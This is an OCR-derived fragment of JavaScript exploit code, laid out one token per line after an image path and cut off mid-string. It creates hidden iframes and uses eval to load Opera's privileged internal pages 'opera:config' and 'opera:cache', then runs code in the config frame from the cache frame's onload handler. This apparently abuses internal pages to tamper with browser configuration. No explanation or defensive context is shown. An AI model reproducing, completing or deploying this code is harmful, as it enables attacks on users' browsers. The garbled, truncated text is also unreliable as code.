
'display:none'
)
;
document
.
body
.
appendChild
(
blank_iframe
)
;
blank_iframe_window
.
eval
(
"config_iframe = 
document.createElement('iframe');"
+
"config_iframe.setAttribute('id', 
'config_iframe_window');"
+
"config_iframe.src = 
'opera:config';"
+
"document.body.appendChild(config_iframe);"
+
"cache_iframe = 
document.createElement('iframe');"
+
"cache_iframe.src = 'opera:cache';"
+
"cache_iframe.onload = function ()"
+
"{"
+
"	config_iframe_window.eval"
+
"	(\\"
" 
+